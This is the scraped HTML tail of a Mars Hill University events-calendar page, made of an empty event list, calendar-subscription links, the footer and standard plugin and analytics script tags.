Arts\/Academics&quot;,&quot;id&quot;:&quot;343&quot;,&quot;value&quot;:343},{&quot;text&quot;:&quot;PAWS - Purpose\/Calling&quot;,&quot;id&quot;:&quot;342&quot;,&quot;value&quot;:342},{&quot;text&quot;:&quot;PAWS - Spiritual Formation\/Character&quot;,&quot;id&quot;:&quot;345&quot;,&quot;value&quot;:345},{&quot;text&quot;:&quot;PAWS - Well-being&quot;,&quot;id&quot;:&quot;344&quot;,&quot;value&quot;:344},{&quot;text&quot;:&quot;Public Events&quot;,&quot;id&quot;:&quot;306&quot;,&quot;value&quot;:306},{&quot;text&quot;:&quot;Ramsey Center&quot;,&quot;id&quot;:&quot;251&quot;,&quot;value&quot;:251},{&quot;text&quot;:&quot;RECWELL&quot;,&quot;id&quot;:&quot;409&quot;,&quot;value&quot;:409},{&quot;text&quot;:&quot;Student Activities&quot;,&quot;id&quot;:&quot;200&quot;,&quot;value&quot;:200},{&quot;text&quot;:&quot;ROAR&quot;,&quot;id&quot;:&quot;355&quot;,&quot;value&quot;:355},{&quot;text&quot;:&quot;Student Government Association&quot;,&quot;id&quot;:&quot;201&quot;,&quot;value&quot;:201},{&quot;text&quot;:&quot;Weizenblatt Gallery&quot;,&quot;id&quot;:&quot;315&quot;,&quot;value&quot;:315},{&quot;text&quot;:&quot;Wellness&quot;,&quot;id&quot;:&quot;300&quot;,&quot;value&quot;:300}]"
		data-attach-container
		placeholder="Select"
		style="width: 100%;" 	/>
</div>
			</div>
		</fieldset>
	</div>
</div>
			</div>
</div>

		
	</form>
</div>

<script class="tribe-events-breakpoints">
	(function() {
		var completed = false;

		function initBreakpoints() {
			if ( completed ) {
				// This was fired already and completed no need to attach to the event listener.
				document.removeEventListener( 'DOMContentLoaded', initBreakpoints );
				return;
			}

			if ( 'undefined' === typeof window.tribe ) {
				return;
			}

			if ( 'undefined' === typeof window.tribe.filterBar ) {
				return;
			}

			if ( 'undefined' === typeof window.tribe.filterBar.filterBarState ) {
				return;
			}

			if ( 'function' !== typeof (window.tribe.filterBar.filterBarState.setup) ) {
				return;
			}

			var container = document.querySelectorAll( '[data-view-breakpoint-pointer="bbdd03ff-8175-40eb-9c22-75066ce27db6"]' );

			if ( ! container ) {
				return;
			}

			window.tribe.filterBar.filterBarState.setup( container );
			completed = true;
			// This was fired already and completed no need to attach to the event listener.
			document.removeEventListener( 'DOMContentLoaded', initBreakpoints );
		}

		// Try to init the breakpoints right away.
		initBreakpoints();
		document.addEventListener( 'DOMContentLoaded', initBreakpoints );
	})();
</script>

		<div class="tribe-events-calendar-list">

			
		</div>

		<nav class="tribe-events-calendar-list-nav tribe-events-c-nav">
	<ul class="tribe-events-c-nav__list">
		<li class="tribe-events-c-nav__list-item tribe-events-c-nav__list-item--prev">
	<button
		class="tribe-events-c-nav__prev tribe-common-b2 tribe-common-b1--min-medium"
		aria-label="Previous Events"
		title="Previous Events"
		disabled
	>
		<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-left tribe-events-c-nav__prev-icon-svg"  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 10 16" aria-hidden="true"><path d="M9.7 14.4l-1.5 1.5L.3 8 8.2.1l1.5 1.5L3.3 8l6.4 6.4z"/></svg>
		<span class="tribe-events-c-nav__prev-label">
			Previous <span class="tribe-events-c-nav__prev-label-plural tribe-common-a11y-visual-hide">Events</span>		</span>
	</button>
</li>

		<li class="tribe-events-c-nav__list-item tribe-events-c-nav__list-item--today">
	<a
		href="https://www.mhu.edu/events/category/paws/paws-spiritual/list/"
		class="tribe-events-c-nav__today tribe-common-b2"
		data-js="tribe-events-view-link"
		aria-label="Click to select today&#039;s date"
		title="Click to select today&#039;s date"
	>
		Today	</a>
</li>

		<li class="tribe-events-c-nav__list-item tribe-events-c-nav__list-item--next">
	<button
		class="tribe-events-c-nav__next tribe-common-b2 tribe-common-b1--min-medium"
		aria-label="Next Events"
		title="Next Events"
		disabled
	>
		<span class="tribe-events-c-nav__next-label">
			Next <span class="tribe-events-c-nav__next-label-plural tribe-common-a11y-visual-hide">Events</span>		</span>
		<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-right tribe-events-c-nav__next-icon-svg"  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 10 16" aria-hidden="true"><path d="M.3 1.6L1.8.1 9.7 8l-7.9 7.9-1.5-1.5L6.7 8 .3 1.6z"/></svg>
	</button>
</li>
	</ul>
</nav>

		<div class="tribe-events-c-subscribe-dropdown__container">
	<div class="tribe-events-c-subscribe-dropdown">
		<div class="tribe-common-c-btn-border tribe-events-c-subscribe-dropdown__button">
			<button
				class="tribe-events-c-subscribe-dropdown__button-text tribe-common-c-btn--clear"
				aria-expanded="false"
				aria-controls="tribe-events-subscribe-dropdown-content"
				aria-label=""
			>
				Subscribe to calendar			</button>
			<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-down tribe-events-c-subscribe-dropdown__button-icon"  viewBox="0 0 10 7" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path fill-rule="evenodd" clip-rule="evenodd" d="M1.008.609L5 4.6 8.992.61l.958.958L5 6.517.05 1.566l.958-.958z" class="tribe-common-c-svgicon__svg-fill"/></svg>
		</div>
		<div id="tribe-events-c-subscribe-dropdown-content" class="tribe-events-c-subscribe-dropdown__content">
			<ul class="tribe-events-c-subscribe-dropdown__list">
									
<li class="tribe-events-c-subscribe-dropdown__list-item">
	<a
		href="https://www.google.com/calendar/render?cid=webcal%3A%2F%2Fwww.mhu.edu%2F%3Fpost_type%3Dtribe_events%26tribe_events_cat%3Dpaws-spiritual%26ical%3D1%26eventDisplay%3Dlist"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		Google Calendar	</a>
</li>
									
<li class="tribe-events-c-subscribe-dropdown__list-item">
	<a
		href="webcal://www.mhu.edu/?post_type=tribe_events&#038;tribe_events_cat=paws-spiritual&#038;ical=1&#038;eventDisplay=list"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		iCalendar	</a>
</li>
									
<li class="tribe-events-c-subscribe-dropdown__list-item">
	<a
		href="https://outlook.office.com/owa?path=/calendar/action/compose&#038;rru=addsubscription&#038;url=webcal%3A%2F%2Fwww.mhu.edu%2F%3Fpost_type%3Dtribe_events%26tribe_events_cat%3Dpaws-spiritual%26ical%3D1%26eventDisplay%3Dlist&#038;name=Mars+Hill+University+Events+–+Mars+Hill+University"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		Outlook 365	</a>
</li>
									
<li class="tribe-events-c-subscribe-dropdown__list-item">
	<a
		href="https://outlook.live.com/owa?path=/calendar/action/compose&#038;rru=addsubscription&#038;url=webcal%3A%2F%2Fwww.mhu.edu%2F%3Fpost_type%3Dtribe_events%26tribe_events_cat%3Dpaws-spiritual%26ical%3D1%26eventDisplay%3Dlist&#038;name=Mars+Hill+University+Events+–+Mars+Hill+University"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		Outlook Live	</a>
</li>
									
<li class="tribe-events-c-subscribe-dropdown__list-item">
	<a
		href="https://www.mhu.edu/events/category/paws/paws-spiritual/list/?ical=1"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		Export .ics file	</a>
</li>
									
<li class="tribe-events-c-subscribe-dropdown__list-item">
	<a
		href="https://www.mhu.edu/events/category/paws/paws-spiritual/list/?outlook-ical=1"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		Export Outlook .ics file	</a>
</li>
							</ul>
		</div>
	</div>
</div>

		<div class="tribe-events-after-html">
	
<!--
This calendar is powered by The Events Calendar.
http://evnt.is/18wn
-->
</div>

	</div>
</div>

<script class="tribe-events-breakpoints">
	( function () {
		var completed = false;

		function initBreakpoints() {
			if ( completed ) {
				// This was fired already and completed no need to attach to the event listener.
				document.removeEventListener( 'DOMContentLoaded', initBreakpoints );
				return;
			}

			if ( 'undefined' === typeof window.tribe ) {
				return;
			}

			if ( 'undefined' === typeof window.tribe.events ) {
				return;
			}

			if ( 'undefined' === typeof window.tribe.events.views ) {
				return;
			}

			if ( 'undefined' === typeof window.tribe.events.views.breakpoints ) {
				return;
			}

			if ( 'function' !== typeof (window.tribe.events.views.breakpoints.setup) ) {
				return;
			}

			var container = document.querySelectorAll( '[data-view-breakpoint-pointer="bbdd03ff-8175-40eb-9c22-75066ce27db6"]' );
			if ( ! container ) {
				return;
			}

			window.tribe.events.views.breakpoints.setup( container );
			completed = true;
			// This was fired already and completed no need to attach to the event listener.
			document.removeEventListener( 'DOMContentLoaded', initBreakpoints );
		}

		// Try to init the breakpoints right away.
		initBreakpoints();
		document.addEventListener( 'DOMContentLoaded', initBreakpoints );
	})();
</script>
<script data-js='tribe-events-view-nonce-data' type='application/json'>{"_tec_view_rest_nonce_primary":"165c627fd8","_tec_view_rest_nonce_secondary":""}</script>				</div>
			</div>
		</div>


		<div class="footer-wrapper">
			<div class="footer-content">
				<div class="footer-column fc-mobile">
					<a class="footer-logo" href="https://www.mhu.edu"></a>
<p style="text-align: center">Mars Hill University<br />
P.O. Box 370<br />
100 Athletic Street<br />
Mars Hill, NC 28754<br />
<a href="tel:18666424968">1-866-642-4968</a><br />
<a href="https://www.mhu.edu/about/where-we-are/">Location &amp; Directions</a></p>
<hr />
<h6 class="no-margin" style="text-align: center"><em>This institution is an<br />
equal opportunity </em><em>provider.</em></h6>
					<div class="clear"></div>
				</div>
				<div class="footer-column fc1">
					<div class="footer-headline">Links &amp; Tools</div>
<ul class="footer-menu"><li id="menu-item-227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-227"><a href="https://www.mhu.edu/about/">About</a></li>
<li id="menu-item-228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-228"><a href="https://www.mhu.edu/academics/">Academics</a></li>
<li id="menu-item-229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-229"><a href="https://www.mhu.edu/alumni/">Alumni</a></li>
<li id="menu-item-42336" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42336"><a href="https://marshilllions.com/">Athletics</a></li>
<li id="menu-item-232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-232"><a href="https://www.mhu.edu/current-students/">Campus Life</a></li>
<li id="menu-item-233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-233"><a href="https://www.mhu.edu/future-students/">Future Students</a></li>
<li id="menu-item-62508" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62508"><a href="https://www.mhu.edu/current-students/#tools">My MHU Tools</a></li>
<li id="menu-item-2362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2362"><a href="https://www.mhu.edu/mhu-online-bookstore/">Bookstore</a></li>
<li id="menu-item-1285" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1285"><a href="/current-students/student-services/career-development/">Career Center</a></li>
<li id="menu-item-28486" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28486"><a href="https://jobs.appone.com/marshilluniversity">Employment</a></li>
<li id="menu-item-1283" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1283"><a target="_blank" href="http://library.mhu.edu/">Library</a></li>
<li id="menu-item-13943" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-13943"><a rel="privacy-policy" href="https://www.mhu.edu/privacy-policy/">Privacy Policy</a></li>
</ul>				</div>
				<div class="footer-column fc2">
					<a class="footer-logo" href="https://www.mhu.edu"></a>
<p style="text-align: center">Mars Hill University<br />
P.O. Box 370<br />
100 Athletic Street<br />
Mars Hill, NC 28754<br />
<a href="tel:18666424968">1-866-642-4968</a><br />
<a href="https://www.mhu.edu/about/where-we-are/">Location &amp; Directions</a></p>
<hr />
<h6 class="no-margin" style="text-align: center"><em>This institution is an<br />
equal opportunity </em><em>provider.</em></h6>
					<div class="clear"></div>
				</div>
				<div class="footer-column fc3">
					<div class="footer-headline">Follow Us</div>
					<ul class="footer-social-links">
						<li><a href="https://www.facebook.com/MarsHillUniversity" target="_blank"><i class="fa fa-facebook-official"></i></a></li>
						<li><a href="https://www.instagram.com/marshillu/" target="_blank"><i class="fa fa-instagram"></i></a></li>
						<li><a href="https://twitter.com/marshillu" target="_blank"><i class="fa fa-twitter"></i></a></li>
						<li><a href="https://www.youtube.com/user/marshillcollege" target="_blank"><i class="fa fa-youtube-square"></i></a></li>
					</ul>
				</div>
				<div class="clear"></div>
			</div>
			<div class="legal">Website Design and Development by <a href="https://blazedigitalbrands.com/" target="_blank">Blaze Digital Brands</a></div>
		</div>

<script type="text/javascript">
_linkedin_partner_id = "4413401";
window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || [];
window._linkedin_data_partner_ids.push(_linkedin_partner_id);
</script><script type="text/javascript">
(function(l) {
if (!l){window.lintrk = function(a,b){window.lintrk.q.push([a,b])};
window.lintrk.q=[]}
var s = document.getElementsByTagName("script")[0];
var b = document.createElement("script");
b.type = "text/javascript";b.async = true;
b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js";
s.parentNode.insertBefore(b, s);})(window.lintrk);
</script>
<noscript>
<img height="1" width="1" style="display:none;" alt="" src="https://px.ads.linkedin.com/collect/?pid=4413401&fmt=gif" />
</noscript>
<script type="text/javascript">
    adroll_adv_id = "2U3BFCK5DRHGPNSPM2TOPJ";
    adroll_pix_id = "WW4PW52OGVBLTI7OP3E57Q";
    adroll_version = "2.0";

    (function(w, d, e, o, a) {
        w.__adroll_loaded = true;
        w.adroll = w.adroll || [];
        w.adroll.f = [ 'setProperties', 'identify', 'track' ];
        var roundtripUrl = "https://s.adroll.com/j/" + adroll_adv_id
                + "/roundtrip.js";
        for (a = 0; a < w.adroll.f.length; a++) {
            w.adroll[w.adroll.f[a]] = w.adroll[w.adroll.f[a]] || (function(n) {
                return function() {
                    w.adroll.push([ n, arguments ])
                }
            })(w.adroll.f[a])
        }

        e = d.createElement('script');
        o = d.getElementsByTagName('script')[0];
        e.async = 1;
        e.src = roundtripUrl;
        o.parentNode.insertBefore(e, o);
    })(window, document);
    adroll.track("pageView");
</script>


		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/6c5c85d6d18788816314b9eaf/be4f72a7dbdde6d6b0b32d17c.js");</script><script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"},"registration_prompt":"There is unsaved attendee information. Are you sure you want to continue?"};/* ]]> */ </script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='tribe-events-pro-views-v2-skeleton-css' href='https://www.mhu.edu/wp-content/plugins/events-calendar-pro/src/resources/css/views-skeleton.min.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-pro-views-v2-full-css' href='https://www.mhu.edu/wp-content/plugins/events-calendar-pro/src/resources/css/views-full.min.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.mhu.edu/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1739595572' type='text/css' media='all' />
<style id='core-block-supports-inline-css' type='text/css'>
/**
 * Core styles: block-supports
 */

</style>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/the-events-calendar/vendor/bootstrap-datepicker/js/bootstrap-datepicker.min.js?ver=6.10.1.1" id="tribe-events-views-v2-bootstrap-datepicker-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/the-events-calendar/src/resources/js/views/viewport.js?ver=6.10.1.1" id="tribe-events-views-v2-viewport-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/the-events-calendar/src/resources/js/views/view-selector.js?ver=6.10.1.1" id="tribe-events-views-v2-view-selector-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/the-events-calendar/src/resources/js/views/ical-links.js?ver=6.10.1.1" id="tribe-events-views-v2-ical-links-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/the-events-calendar/src/resources/js/views/navigation-scroll.js?ver=6.10.1.1" id="tribe-events-views-v2-navigation-scroll-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/the-events-calendar/src/resources/js/views/multiday-events.js?ver=6.10.1.1" id="tribe-events-views-v2-multiday-events-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/the-events-calendar/src/resources/js/views/month-mobile-events.js?ver=6.10.1.1" id="tribe-events-views-v2-month-mobile-events-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/the-events-calendar/src/resources/js/views/month-grid.js?ver=6.10.1.1" id="tribe-events-views-v2-month-grid-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/the-events-calendar/common/vendor/tooltipster/tooltipster.bundle.min.js?ver=6.5.1.1" id="tribe-tooltipster-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/the-events-calendar/src/resources/js/views/tooltip.js?ver=6.10.1.1" id="tribe-events-views-v2-tooltip-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/the-events-calendar/src/resources/js/views/events-bar.js?ver=6.10.1.1" id="tribe-events-views-v2-events-bar-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/the-events-calendar/src/resources/js/views/events-bar-inputs.js?ver=6.10.1.1" id="tribe-events-views-v2-events-bar-inputs-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/the-events-calendar/src/resources/js/views/datepicker.js?ver=6.10.1.1" id="tribe-events-views-v2-datepicker-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/the-events-calendar-filterbar/src/resources/js/views/filter-toggle.js?ver=5.5.8" id="tribe-events-filterbar-views-filter-toggle-js-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/events-calendar-pro/vendor/swiper/dist/js/swiper.min.js?ver=7.4.1" id="tribe-swiper-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/the-events-calendar-filterbar/src/resources/js/views/filter-bar-slider.js?ver=5.5.8" id="tribe-events-filterbar-views-filter-bar-slider-js-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/the-events-calendar-filterbar/src/resources/js/views/filter-button.js?ver=5.5.8" id="tribe-events-filterbar-views-filter-button-js-js"></script>
<script type="text/javascript" id="tribe-events-filterbar-views-filters-js-js-extra">
/* <![CDATA[ */
var tribeFilterBarFilterMap = {"tribe_eventcategory":"filterbar_category"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/the-events-calendar-filterbar/src/resources/js/views/filters.js?ver=5.5.8" id="tribe-events-filterbar-views-filters-js-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/the-events-calendar-filterbar/src/resources/js/views/filter-checkboxes.js?ver=5.5.8" id="tribe-events-filterbar-views-filter-checkboxes-js-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/the-events-calendar-filterbar/src/resources/js/views/filter-radios.js?ver=5.5.8" id="tribe-events-filterbar-views-filter-radios-js-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-includes/js/jquery/ui/core.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-includes/js/jquery/ui/mouse.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-includes/js/jquery/ui/slider.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/the-events-calendar-filterbar/vendor/jquery-ui-touch-punch/jquery.ui.touch-punch.min.js?ver=5.5.8" id="jquery-ui-touch-punch-js"></script>
<script src='https://www.mhu.edu/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-before.js'></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script src='https://www.mhu.edu/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-after.js'></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/the-events-calendar-filterbar/src/resources/js/views/filter-range.js?ver=5.5.8" id="tribe-events-filterbar-views-filter-range-js-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/the-events-calendar/common/vendor/tribe-selectWoo/dist/js/selectWoo.full.js?ver=6.5.1.1" id="tribe-select2-js"></script>
<script src='https://www.mhu.edu/wp-content/plugins/the-events-calendar/common/src/resources/js/select2-after.js'></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/the-events-calendar/common/src/resources/js/dropdowns.js?ver=6.5.1.1" id="tribe-dropdowns-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/the-events-calendar-filterbar/src/resources/js/views/filter-dropdowns.js?ver=5.5.8" id="tribe-events-filterbar-views-filter-dropdowns-js-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/the-events-calendar-filterbar/src/resources/js/views/filter-multiselects.js?ver=5.5.8" id="tribe-events-filterbar-views-filter-multiselects-js-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/the-events-calendar-filterbar/src/resources/js/views/filter-remove.js?ver=5.5.8" id="tribe-events-filterbar-views-filter-remove-js-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/the-events-calendar-filterbar/src/resources/js/views/filter-clear.js?ver=5.5.8" id="tribe-events-filterbar-views-filter-clear-js-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-includes/js/jquery/ui/draggable.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/events-calendar-pro/vendor/nanoscroller/jquery.nanoscroller.min.js?ver=7.4.1" id="tribe-events-pro-views-v2-nanoscroller-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/events-calendar-pro/src/resources/js/views/week-grid-scroller.js?ver=7.4.1" id="tribe-events-pro-views-v2-week-grid-scroller-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/events-calendar-pro/src/resources/js/views/week-day-selector.js?ver=7.4.1" id="tribe-events-pro-views-v2-week-day-selector-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/events-calendar-pro/src/resources/js/views/week-multiday-toggle.js?ver=7.4.1" id="tribe-events-pro-views-v2-week-multiday-toggle-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/events-calendar-pro/src/resources/js/views/week-event-link.js?ver=7.4.1" id="tribe-events-pro-views-v2-week-event-link-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/events-calendar-pro/src/resources/js/views/map-events-scroller.js?ver=7.4.1" id="tribe-events-pro-views-v2-map-events-scroller-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/events-calendar-pro/src/resources/js/views/map-no-venue-modal.js?ver=7.4.1" id="tribe-events-pro-views-v2-map-no-venue-modal-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/events-calendar-pro/src/resources/js/views/map-provider-google-maps.js?ver=7.4.1" id="tribe-events-pro-views-v2-map-provider-google-maps-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/events-calendar-pro/src/resources/js/views/map-events.js?ver=7.4.1" id="tribe-events-pro-views-v2-map-events-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/events-calendar-pro/src/resources/js/views/tooltip-pro.js?ver=7.4.1" id="tribe-events-pro-views-v2-tooltip-pro-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/events-calendar-pro/src/resources/js/views/multiday-events-pro.js?ver=7.4.1" id="tribe-events-pro-views-v2-multiday-events-pro-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/events-calendar-pro/src/resources/js/views/toggle-recurrence.js?ver=7.4.1" id="tribe-events-pro-views-v2-toggle-recurrence-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/events-calendar-pro/src/resources/js/views/datepicker-pro.js?ver=7.4.1" id="tribe-events-pro-views-v2-datepicker-pro-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/event-tickets/src/resources/js/rsvp.js?ver=5.17.0" id="event-tickets-tickets-rsvp-js-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/event-tickets/src/resources/js/ticket-details.js?ver=5.17.0" id="event-tickets-details-js-js"></script>
<script type="text/javascript" id="jquery-deparam-js-extra">
/* <![CDATA[ */
var TribeTicketsPlus = {"ajaxurl":"https:\/\/www.mhu.edu\/wp-admin\/admin-ajax.php","save_attendee_info_nonce":"8ed4649abe"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/event-tickets-plus/vendor/jquery.deparam/jquery.deparam.js?ver=6.1.1" id="jquery-deparam-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/event-tickets-plus/vendor/jquery.cookie/jquery.cookie.js?ver=6.1.1" id="jquery-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/event-tickets-plus/src/resources/js/meta.js?ver=6.1.1" id="event-tickets-plus-meta-js-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/www.mhu.edu","ajax_url":"https:\/\/www.mhu.edu\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.2.07" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-includes/js/jquery/ui/effect.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/themes/mhu/js/core.js?ver=5.5.0" id="core-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.js?ver=9.6.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.mhu.edu\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.js?ver=9.6.2" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/the-events-calendar/common/src/resources/js/utils/query-string.js?ver=6.5.1.1" id="tribe-query-string-js"></script>
<script defer type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/the-events-calendar/src/resources/js/views/manager.js?ver=6.10.1.1" id="tribe-events-views-v2-manager-js"></script>
		
	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.mhu.edu/wp-content/plugins/the-events-calendar-filterbar/src/resources/css/views-filter-bar-skeleton.css?ver=5.5.8
body_size: 3695
content:
/**
 * This CSS file was auto-generated via PostCSS
 *
 * Contributors should avoid editing this file, but instead edit the associated
 * src/resources/postcss/ file. For more information, check out our engineering
 * docs on how we handle CSS in our engineering docs.
 *
